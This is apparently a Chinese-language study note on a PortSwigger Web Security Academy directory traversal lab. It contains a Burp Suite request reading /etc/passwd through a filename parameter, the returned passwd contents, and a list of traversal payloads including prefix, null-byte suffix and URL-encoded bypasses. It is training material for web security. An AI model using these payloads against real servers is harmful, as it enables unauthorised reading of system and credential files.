 Directory traversal Lab（目录遍历）
1.目录遍历关注点：
·能够加载文件的参数(如 filename、图片资源地址等)
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder Burp Suite Professional v2023.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × 16 × 17 × +
Send Cancel < > Target: https://0af000ef035fc8fa80728059
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0af000ef035fc8fa8072805900ad00f4.web-security-academy.net
3 Cookie: session=N6QeAtjAH29TitSCp8accOu4Ha5f57x8
4 Sec-Ch-Ua: "Not/A)Brand";v="99", "Microsoft Edge";v="115", "Chromium";v="115"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0af000ef035fc8fa8072805900ad00f4.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15
16
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
·目录穿透
①无固定前缀
②有固定前缀
锁定固定前缀为：/var/www/images/
payload：/var/www/images/../../../etc/passwd
③锁定固定后缀【以预期的文件扩展名结尾，可以使用空字节%00 截断，尝试绕过】
锁定固定后缀为.png
paylaod：../../../etc/passwd%00.png
·编码绕过(URL、双重 URL 等)
源：../
1. %2e%2e%2f
2. %252e%252e%252f
3. ..%c0%af